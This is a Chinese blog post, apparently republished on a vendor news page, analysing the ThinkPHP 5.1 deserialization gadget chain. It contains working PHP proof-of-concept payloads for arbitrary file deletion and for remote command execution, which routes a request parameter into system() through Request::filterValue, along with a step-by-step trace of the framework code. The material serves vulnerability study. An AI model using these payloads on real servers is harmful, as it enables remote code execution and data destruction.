您好,登錄后才能下訂單哦!
您好,登錄后才能下訂單哦!
小編給大家分享一下thinkphp 5.1反序列化利用鏈的示例分析,相信大部分人都還不怎么了解,因此分享這篇文章給大家參考一下,希望大家閱讀完這篇文章后大有收獲,下面讓我們一起去了解一下吧!
這里選擇5.1的進行分析,5.2與這個也差不了多少,我就擇其一啦
因為網上有公開的poc,所以,我們可以利用poc來反向分析這個pop鏈。先貼上poc的一種寫法:
<?php
namespace think;
abstract class Model{
protected $append = [];
private $data = [];
function __construct(){
$this->append = ["axin"=>['calc.exe', 'calc']];
$this->data = ["axin"=>new Request()];
}
}
class Request
{
protected $hook = [];
protected $filter = "";
protected $config = [];
function __construct(){
$this->filter = "system";
$this->config = ["var_ajax"=>'axin'];
$this->hook = ["visible"=>[$this,"isAjax"]];
}
}
namespace think\process\pipes;
use think\model\concern\Conversion;
use think\model\Pivot;
class Windows
{
private $files = [];
public function __construct()
{
$this->files=[new Pivot()];
}
}
namespace think\model;
use think\Model;
class Pivot extends Model
{
}
use think\process\pipes\Windows;
echo base64_encode(serialize(new Windows()));
?>可以看到,這個poc最后是序列化了一個Windows實例,那么反序列化的觸發點一定就是Windows里面的魔術方法了,例如反序列中經常利用的weakup(), destruct()等。我們去看看源碼,在Windows類中有魔術方法__destruct(),這個魔術方法在對象銷毀時被調用,其中調用了兩個函數
public function __destruct()
{
$this->close();
$this->removeFiles();
}close函數里面沒有什么我們感興趣的操作,但是removeFiles()函數里面就比較有意思了:
private function removeFiles()
{
foreach ($this->files as $filename) {
if (file_exists($filename)) {
@unlink($filename);
}
}
$this->files = [];
}遍歷了對象的files變量,如果其中的值是一個已存在文件的路徑,那么就進行刪除操作。而$this->files變量我們是可以控制的,所以如果存在反序列化的點的話,這兒就是一個任意文件刪除漏洞。為了更清晰的展示這個漏洞,我們自己來構造一下PoC:
<?php
namespace think\process\pipes;
class Windows{
private $files = [];
public function __construct()
{
$this->files = ["/opt/lampp/htdocs/tp5/public/123.txt"];
}
}
echo urlencode(base64_encode(serialize(new Windows())));poc的構造也比較簡單,需要注意的點就是不要忽略了namespace,我們構造的poc里的命名空間應該與tp中Windows類的命名空間一致,這樣才能被正確的反序列化。上面的poc運行過后會得到base64編碼過后的序列化字符串:
 然后,為了復現這個任意文件刪除,我們還需要在tp應用中手動構造一個反序列化的點。我就寫在Index控制器里了
然后,為了復現這個任意文件刪除,我們還需要在tp應用中手動構造一個反序列化的點。我就寫在Index控制器里了
 我在index控制器里添加了一個unser方法,并對我們傳過去的變量進行了base64解碼以及反序列化操作。然后我們把剛剛生成的序列化數據通過post發送過去
我在index控制器里添加了一個unser方法,并對我們傳過去的變量進行了base64解碼以及反序列化操作。然后我們把剛剛生成的序列化數據通過post發送過去
 這樣就能成功刪除文件了,但是其實我在復現這個刪除文件的點的時候出現了死活刪除不了的情況,原因就是因為權限,可能你的Web服務器用戶沒有權限刪除你指定的文件,這一點需要注意。好了,文件刪除只是小菜,我們的最終目的是實現RCE,結合最開始給出的PoC,我們可以看到作者這里的
這樣就能成功刪除文件了,但是其實我在復現這個刪除文件的點的時候出現了死活刪除不了的情況,原因就是因為權限,可能你的Web服務器用戶沒有權限刪除你指定的文件,這一點需要注意。好了,文件刪除只是小菜,我們的最終目的是實現RCE,結合最開始給出的PoC,我們可以看到作者這里的$this->files變量是Pivot類的實例,在removeFiles函數中對pivot類進行了file_exists判斷,file_exists()會把傳入參數當做字符串處理,但是我們傳入的一個對象,所以就會自動調用對象的__toString()魔術方法(知識點呀!同學們),所以,接下來正常思路就是跟進pivot對象的toString()方法,但是pivot并沒有實現toString()方法,但是poc中他繼承了Model類,于是我繼續跟到Model類中,發現他也沒有實現toString方法,然后我陷入了對人生以及社會的思考,到后來才知道php 5.4以后就已經有trait這個東西了
注:trait這個東西的出現是為了解決php不支持多繼承的問題,一般我們將一些類的公有特性提取出來寫成一個trait,然后如果某個類想要使用trait中的東西,只需要使用use關鍵字把這個trait包含進來就行了,其實就和繼承差不多,只不過形式不同,我感覺更像是文件包含。trait的定義也很簡單,類似:
trait Conversion { xxxxxxxxx }
而且,在Model中就引入了好幾個trait,這些trait中一個名為Conversion的,他里面就有toString方法,也就是pivot對象的toString()繼承自這里,所以我們跟進看看:
public function __toString()
{
return $this->toJson();
}調用了toJSON,跟進
public function toJson($options = JSON_UNESCAPED_UNICODE)
{
return json_encode($this->toArray(), $options);
}繼續跟進toArray()
public function toArray()
{
$item = [];
$hasVisible = false;
foreach ($this->visible as $key => $val) {
if (is_string($val)) {
if (strpos($val, '.')) {
list($relation, $name) = explode('.', $val);
$this->visible[$relation][] = $name;
} else {
$this->visible[$val] = true;
$hasVisible = true;
}
unset($this->visible[$key]);
}
}
foreach ($this->hidden as $key => $val) {
if (is_string($val)) {
if (strpos($val, '.')) {
list($relation, $name) = explode('.', $val);
$this->hidden[$relation][] = $name;
} else {
$this->hidden[$val] = true;
}
unset($this->hidden[$key]);
}
}
// 合并關聯數據
$data = array_merge($this->data, $this->relation);
foreach ($data as $key => $val) {
if ($val instanceof Model || $val instanceof ModelCollection) {
// 關聯模型對象
if (isset($this->visible[$key])) {
$val->visible($this->visible[$key]);
} elseif (isset($this->hidden[$key]) && is_array($this->hidden[$key])) {
$val->hidden($this->hidden[$key]);
}
// 關聯模型對象
if (!isset($this->hidden[$key]) || true !== $this->hidden[$key]) {
$item[$key] = $val->toArray();
}
} elseif (isset($this->visible[$key])) {
$item[$key] = $this->getAttr($key);
} elseif (!isset($this->hidden[$key]) && !$hasVisible) {
$item[$key] = $this->getAttr($key);
}
}
// 追加屬性(必須定義獲取器)
if (!empty($this->append)) {
foreach ($this->append as $key => $name) {
if (is_array($name)) {
// 追加關聯對象屬性
$relation = $this->getRelation($key);
if (!$relation) {
$relation = $this->getAttr($key);
$relation->visible($name);
}
$item[$key] = $relation->append($name)->toArray();
} elseif (strpos($name, '.')) {
list($key, $attr) = explode('.', $name);
// 追加關聯對象屬性
$relation = $this->getRelation($key);
if (!$relation) {
$relation = $this->getAttr($key);
$relation->visible([$attr]);
}
$item[$key] = $relation->append([$attr])->toArray();
} else {
$item[$name] = $this->getAttr($name, $item);
}
}
}
return $item;
}toArray中前面是哪兩個foreach我們不需要管,基本上不會干擾到我們整個利用鏈,我們把注意力放到對$this->append的遍歷上,結合poc我們知道this->append的值為["axin"=>["calc.exe","calc"]],所以$key為axin,$name為["calc.exe","calc"],那么就會進入第一個if分支,跟進getRelation
public function getRelation($name = null)
{
if (is_null($name)) {
return $this->relation;
} elseif (array_key_exists($name, $this->relation)) {
return $this->relation[$name];
}
return;
}反正最后的結果就是返回null了,也就是$relation為null,接著$key進入了getAttr(),跟進:
public function getAttr($name, &$item = null)
{
try {
$notFound = false;
$value = $this->getData($name);
} catch (InvalidArgumentException $e) {
$notFound = true;
$value = null;
}
// 檢測屬性獲取器
$fieldName = Loader::parseName($name);
$method = 'get' . Loader::parseName($name, 1) . 'Attr';
if (isset($this->withAttr[$fieldName])) {
if ($notFound && $relation = $this->isRelationAttr($name)) {
$modelRelation = $this->$relation();
$value = $this->getRelationData($modelRelation);
}
$closure = $this->withAttr[$fieldName];
$value = $closure($value, $this->data);
} elseif (method_exists($this, $method)) {
if ($notFound && $relation = $this->isRelationAttr($name)) {
$modelRelation = $this->$relation();
$value = $this->getRelationData($modelRelation);
}
$value = $this->$method($value, $this->data);
} elseif (isset($this->type[$name])) {
// 類型轉換
$value = $this->readTransform($value, $this->type[$name]);
} elseif ($this->autoWriteTimestamp && in_array($name, [$this->createTime, $this->updateTime])) {
if (is_string($this->autoWriteTimestamp) && in_array(strtolower($this->autoWriteTimestamp), [
'datetime',
'date',
'timestamp',
])) {
$value = $this->formatDateTime($this->dateFormat, $value);
} else {
$value = $this->formatDateTime($this->dateFormat, $value, true);
}
} elseif ($notFound) {
$value = $this->getRelationAttribute($name, $item);
}
return $value;
}這么大一串代碼就問你想不想看!作為一個懶人,我當然是不想看的了,而且這只是利用鏈分析,不是漏洞挖掘,那我只需要知道這個函數的返回值不就行了嗎,我管他里面做了啥,所以,直接就是var_dump大法。為了方便觀察我的poc反序列化得到的效果,我在多處打印了關鍵值。
 但是有的小伙伴肯定不太清楚怎么觸發這里的var_dump,反序列化漏洞,他們又在反序列化執行鏈上,那么他們當然會執行,前提是我們構造的poc正確,但是最開始不已經給了現成的poc了嗎,直接照抄都行,但是本著學習的目的,我們自己一步一步構造。到這一步,我的poc如下:
但是有的小伙伴肯定不太清楚怎么觸發這里的var_dump,反序列化漏洞,他們又在反序列化執行鏈上,那么他們當然會執行,前提是我們構造的poc正確,但是最開始不已經給了現成的poc了嗎,直接照抄都行,但是本著學習的目的,我們自己一步一步構造。到這一步,我的poc如下:
<?php
namespace think;
class Model{
protected $append = [];
private $data = [];
public function __construct()
{
$this->append = ["axin"=>["123","456"]];
$this->data = ["axin"=>"1233"];
}
}
namespace think\model;
use think\Model;
class Pivot extends Model{
}
namespace think\process\pipes;
use think\model\Pivot;
class Windows{
private $files = [];
public function __construct()
{
$this->files = [new Pivot()];
}
}
echo urlencode(base64_encode(serialize(new Windows())));然后發送生成的序列化數據,得到$relation的值
 其實在上述自己構造poc的過程中還是要去讀一下getAttribute的源碼23333(哎呀,不斷試錯嘛),只是不需要全讀,我把getAttribute簡化為如下:
其實在上述自己構造poc的過程中還是要去讀一下getAttribute的源碼23333(哎呀,不斷試錯嘛),只是不需要全讀,我把getAttribute簡化為如下:
public function getAttr($name, &$item = null)
{
try {
$notFound = false;
$value = $this->getData($name);
} catch (InvalidArgumentException $e) {
$notFound = true;
$value = null;
}
xxxxxxxxxxx
return $value;
}可以看到最終是返回了$value,而value來自getData的結果,所以,我們需要跟進去:
public function getData($name = null)
{
if (is_null($name)) {
return $this->data;
} elseif (array_key_exists($name, $this->data)) {
return $this->data[$name];
} elseif (array_key_exists($name, $this->relation)) {
return $this->relation[$name];
}
throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name);
}還記得根據我們的poc現在的$name是多少嗎,是‘axin’,然后注意這里如果$name是$this->data的鍵名,就會直接返回$this->data[$name],而$this->data我們是可以控制的,所以這里的返回值是由我們完全掌握的。現在回到toArray()函數,$relation的值就是$this->data[$name],這也符合我上面的實驗結果,即$relation為1233,接下來執行$relation->visible($name);,這里又有一個知識點,當調用一個對象不存在的方法時,會自動調用該對象的__call()魔術方法,前提是這個對象實現了或者繼承了__call()方法。
在正常的應用中,__call方法是用來容錯的,就是為了避免調用了不存在的方法,而直接報錯,這樣對用戶很不友好。所以,在__call中要么就是友好的提示用戶該方法不存在,要么就是從其他地方調用另一個方法,所以往往__call中會有call_user_func_array以及call_user_func函數(所以,到這里,我們總算是摸到RCE的一點尾巴了)。我們來簡單的看一個__call函數使用的例子:
public function __call($method, $args)
{
if (function_exists($method)) {
return call_user_func_array($method, $args);
}
}但是,像上面這種形式的__call方法,是很難利用的,因為$method在反序列化鏈中通常是不能控制的,但是師傅不愧是師傅,漏洞作者發現了Request對象中的__call方法是這么寫的:
public function __call($method, $args)
{
if (array_key_exists($method, $this->hook)) {
array_unshift($args, $this);
return call_user_func_array($this->hook[$method], $args);
}
throw new Exception('method not exists:' . static::class . '->' . $method);
}同樣的,這里的$method不可控,但是$this->hook可控呀....那咱不就已經RCE了嗎。
別著急,我們好像忘了什么東西,這里還對$args進行了一波array_unshift操作,直接吧$this放到了$args數組的最前面,到這里可能大家已經忘了$args是多少了,根據我最開始提供的poc,他的值就是["calc.exe","calc"],但是現在前面插了一個$this,$this現在代表的是那個對象呢,就是Request的實例,此時,如果我們控制$this->hook[$method]的值為['某個對象','方法'],那么這一處call_user_func_array,經過反序列化調用就變成了
某個對象->方法($this,"calc.exe","calc"),而且這個$this代表的是request類的實例。到這里,如果是我挖到了這里,按我這個菜鳥的思路,我可能會尋找某個類中是否有一個方法,這個方法內調用了一些類似eval,system,call_user_func等危險函數,并且正好是用的方法的后兩個參數,也就是這里的 calc.exe, calc這兩個位置的參數中的某一個,如果找不到,俺就沒有辦法了。但是師傅就是師傅啊~他們還知道tp有filter這一用法,于是理所當然的繼續構造攻擊鏈
 此時此刻,我哪怕是能說出,俺也一樣~,也是值得自豪的呀,奈何只能靚仔落淚,和大佬比起來,除了帥,我一無所有
此時此刻,我哪怕是能說出,俺也一樣~,也是值得自豪的呀,奈何只能靚仔落淚,和大佬比起來,除了帥,我一無所有
雖然我不知道這個師傅是怎么想到filter的,也不知道filter有啥用,但是在我分析的過程中,我悟出了在遇到這種情況下的另一種思路,既然找不到我上面說的那種類,那么是否可以找到一個類中的方法,這個方法里面調用了危險函數,而且這個危險函數不用我剛剛call_user_func_array傳過去的$args,但是這個危險函數的參數又都是我們可控的?
聽起來是不是有點繞?而且貌似有點難操作,但是要記得我們這是在利用啥漏洞,這是反序列化呀,如果危險函數的參數全是使用的它所在的對象的屬性,那么是不是有得搞?為了方便理解,我構造一個小demo:
<?php
class Test{
public $name;
public $age;
public function show($height=180){
eval($name+":"+$age);
}
}例如像上面這個例子是不是就是不用任何傳參,而且我們可以控制eval中的內容?而這個利用鏈接下來要做的事其實就是找到這個函數,只不過作者找這個函數的過程我覺得很牛逼,因為這個函數藏的挺深的,說到這,我又想哭了

為了方便敘述我們還是跟著poc來吧,可以看到poc中出現的類已經都在我的文章中登場了,所以最后的RCE觸發點也必然產生在這幾個類中,現在唯獨還沒有摸清楚的類就是Request了,可以看到POC中的request類$this->filter為system,所以我們也就猜測肯定是反序列化過程中在request類中的某一個方法里調用了代碼執行的危險函數(eval、call_user_func、call_user_func_array、preg_replace、array_map等等),然后我采取的策略就是在Request這個類中搜索這些危險函數,發現Request類中有四個方法調用了危險函數call_user_func,分別是__call、token、cache、filterValue,首先排除__call,然后token以及cache里調用的call_user_func的參數我們都是不可以控制的,雖然一眼看過去filterValue()函數處的參數value我們也不可以控制,但是filterValue()被Request類中的其他方法調用了,我們回溯一下,看看調用處的傳參我們是否可以控制呢。
為了便于理解,下面貼出filterValue函數(可以看到,如果要實現代碼執行,我們需要完全控制call_user_func的參數,但是如果我們直接在__call方法中直接調用filterValue(),那么現在$value的值始終是[$this,xxx,xxx]形式的,導致我們無法實現RCE,所以我們是不能直接調用filterValue函數實現RCE的,那么我們就要看看是不是能夠通過間接調用filterValue實現)
private function filterValue(&$value, $key, $filters)
{
$default = array_pop($filters);
foreach ($filters as $filter) {
if (is_callable($filter)) {
// 調用函數或者方法過濾
$value = call_user_func($filter, $value);
} elseif (is_scalar($value)) {
if (false !== strpos($filter, '/')) {
// 正則過濾
if (!preg_match($filter, $value)) {
// 匹配不成功返回默認值
$value = $default;
break;
}
} elseif (!empty($filter)) {
// filter函數不存在時, 則使用filter_var進行過濾
// filter為非整形值時, 調用filter_id取得過濾id
$value = filter_var($value, is_int($filter) ? $filter : filter_id($filter));
if (false === $value) {
$value = $default;
break;
}
}
}
}
return $value;
}通過全局搜索找到input函數,但是input函數處的參數也不可控,然后繼續往上找調用input的地方,找到param函數,同理參數不可控,繼續回溯,找到isAjax函數,可以看到在isAjax方法中調用了param方法,且參數$name可控,這就是網上公開的完整攻擊鏈了,在真實的漏洞挖掘過程中需要一點點回溯,但是在分析過程中,我們就結合PoC順著這個鏈來看,這樣更加便于理解.
先來isAjax(),可以看到這個isAjax完全滿足我們之前說的那種條件,不需要傳任何參數,并且里面調用param()函數的參數又是可控的。
public function isAjax($ajax = false)
{
$value = $this->server('HTTP_X_REQUESTED_WITH');
$result = 'xmlhttprequest' == strtolower($value) ? true : false;
if (true === $ajax) {
return $result;
}
此處調用了param函數,并且傳入$this->config['var_ajax']作為 $name,而在poc中this->config['var_ajax']為axin
$result = $this->param($this->config['var_ajax']) ? true : $result;
$this->mergeParam = false;
return $result;
}param()方法,參數變化在注釋中說明:
public function param($name = '', $default = null, $filter = '')
{
if (!$this->mergeParam) { //mergeParam初始值為false,所以進入分支
$method = $this->method(true);
// 自動獲取請求變量
switch ($method) {
case 'POST':
$vars = $this->post(false);
break;
case 'PUT':
case 'DELETE':
case 'PATCH':
$vars = $this->put(false);
break;
default:
$vars = [];
}
// 當前請求參數和URL地址中的參數合并
// 可以按到無論是否是get請求,url中的參數都會被獲取到
$this->param = array_merge($this->param, $this->get(false), $vars, $this->route(false));
$this->mergeParam = true;
}
if (true === $name) {
// 獲取包含文件上傳信息的數組
$file = $this->file();
$data = is_array($file) ? array_merge($this->param, $file) : $this->param;
return $this->input($data, '', $default, $filter);
}
// 調用input方法,$this->param為get與post所有參數,$name為axin,$default=null,$filter=''
return $this->input($this->param, $name, $default, $filter);
}input()方法:
public function input($data = [], $name = '', $default = null, $filter = '')
{
if (false === $name) {
// 獲取原始數據
return $data;
}
$name = (string) $name;
if ('' != $name) {
// 解析name
if (strpos($name, '/')) {
list($name, $type) = explode('/', $name);
}
// 這里調用了getData,調用結果就是$data = $data[$name]
$data = $this->getData($data, $name);
if (is_null($data)) {
return $default;
}
if (is_object($data)) {
return $data;
}
}
// 解析過濾器
$filter = $this->getFilter($filter, $default);
if (is_array($data)) {
array_walk_recursive($data, [$this, 'filterValue'], $filter);
if (version_compare(PHP_VERSION, '7.1.0', '<')) {
// 恢復PHP版本低于 7.1 時 array_walk_recursive 中消耗的內部指針
$this->arrayReset($data);
}
} else {
$this->filterValue($data, $name, $filter);
}
if (isset($type) && $data !== $default) {
// 強制類型轉換
$this->typeCast($data, $type);
}
return $data;
}可以看到上面的input方法中調用getData,代碼如下:
根據poc,此時的$data=用戶的get以及post組成的數組,$name=axin
protected function getData(array $data, $name)
{
foreach (explode('.', $name) as $val) {
if (isset($data[$val])) {
$data = $data[$val];
} else {
return;
}
}
這里的$data=$data[$name]
return $data;
}所以如果我們在post (post不行,沒有深究)或者get中傳入axin=calc,這里返回的數據就是calc。接著input()函數又調用了getFilter,源碼如下:
此處的$filter=''而不是null,$default=null
protected function getFilter($filter, $default)
{
if (is_null($filter)) {
$filter = [];
} else {
可以看到這兒把$this->filter賦值給了$filter,也就是poc中的system
$filter = $filter ?: $this->filter;
if (is_string($filter) && false === strpos($filter, '/')) {
$filter = explode(',', $filter);
} else {
$filter = (array) $filter;
}
}
$filter[] = $default;
此處$filter=['system',null]
return $filter;
}最后input函數里執行到:$this->filterValue($data, $name, $filter);
而現在我們的$data為calc,$name為axin,$filter為system,我們帶著這些數據進入filterValue.
private function filterValue(&$value, $key, $filters)
{
這里移除了default的值,$filters數組里只剩下system
$default = array_pop($filters);
foreach ($filters as $filter) {
if (is_callable($filter)) {
// 調用函數或者方法過濾
echo "方法執行\n";
為了更加清晰的說明,我這里打印$filter與$value的值。
echo "$filter為:".$filter."\n $value為".$value;
$value = call_user_func($filter, $value);
} elseif (is_scalar($value)) {
if (false !== strpos($filter, '/')) {
// 正則過濾
if (!preg_match($filter, $value)) {
// 匹配不成功返回默認值
$value = $default;
break;
}
} elseif (!empty($filter)) {
// filter函數不存在時, 則使用filter_var進行過濾
// filter為非整形值時, 調用filter_id取得過濾id
$value = filter_var($value, is_int($filter) ? $filter : filter_id($filter));
if (false === $value) {
$value = $default;
break;
}
}
}
}
return $value;
}可以看到數據直接帶入了call_user_func,burp復現請求響應如下:

由于我本地配置的原因沒能彈出計算器,但是確實是調用了call_user_func的。攻擊鏈:
引用自 https://xz.aliyun.com/t/6619 \thinkphp\library\think\process\pipes\Windows.php - > __destruct() \thinkphp\library\think\process\pipes\Windows.php - > removeFiles() Windows.php: file_exists() thinkphp\library\think\model\concern\Conversion.php - > __toString() thinkphp\library\think\model\concern\Conversion.php - > toJson() thinkphp\library\think\model\concern\Conversion.php - > toArray() thinkphp\library\think\Request.php - > __call() thinkphp\library\think\Request.php - > isAjax() thinkphp\library\think\Request.php - > param() thinkphp\library\think\Request.php - > input() thinkphp\library\think\Request.php - > filterValue()
以上是“thinkphp 5.1反序列化利用鏈的示例分析”這篇文章的所有內容,感謝各位的閱讀!相信大家都有了一定的了解,希望分享的內容對大家有所幫助,如果還想學習更多知識,歡迎關注億速云行業資訊頻道!
免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。